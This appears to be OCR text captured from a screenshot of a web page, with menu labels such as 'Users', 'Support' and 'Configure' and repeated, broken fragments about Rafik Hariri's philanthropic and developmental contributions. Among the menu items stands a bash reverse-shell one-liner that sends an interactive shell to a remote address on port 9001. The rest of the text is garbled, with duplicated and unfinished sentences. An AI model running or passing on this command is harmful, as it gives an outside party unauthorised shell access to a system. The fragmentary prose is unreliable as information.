
Users
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Configure
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and
developmental contributions are count